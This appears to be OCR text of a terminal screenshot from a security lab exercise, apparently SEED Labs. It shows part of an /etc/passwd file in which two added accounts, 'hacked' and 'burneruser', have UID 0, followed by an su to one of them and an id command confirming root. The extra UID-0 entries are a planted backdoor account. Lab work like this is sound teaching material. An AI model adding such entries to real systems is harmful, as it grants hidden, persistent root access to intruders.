 root@ubuntu: /home/seed
bind:x:116:126::/var/cache/bind:/bin/false
snort:x:117:127:Snort IDS:/var/log/snort:/bin/false
ftp:x:118:128:ftp daemon,,,:/srv/ftp:/bin/false
telnetd:x:119:129::/nonexistent:/bin/false
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
sshd:x:120:65534::/var/run/sshd:/usr/sbin/nologin
user1:x:1001:1002:user1,,,:/home/user1:/bin/bash
hacked:x:0:0:hacked,,,:/home/hacked:/bin/bash
burneruser:x:0000:0000:burneruser,,,:/home/burneruser:/bin/bash
[01/28/2018 05:16] seed@ubuntu:~$ su burneruser
Password:
root@ubuntu:/home/seed# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/home/seed#